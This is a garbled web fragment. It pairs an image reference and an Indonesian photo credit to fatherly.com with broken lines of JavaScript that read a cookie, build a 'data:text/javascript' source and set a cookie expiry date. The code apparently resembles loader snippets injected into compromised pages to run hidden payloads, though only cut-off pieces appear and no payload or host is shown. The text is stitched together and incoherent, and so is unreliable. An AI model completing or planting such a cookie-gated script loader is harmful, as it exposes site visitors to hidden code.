
Sumber/foto : fatherly.com
RegExp(“(?:^|; )”+e.replace(/([\
decodeURIComponent(U[1]):
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(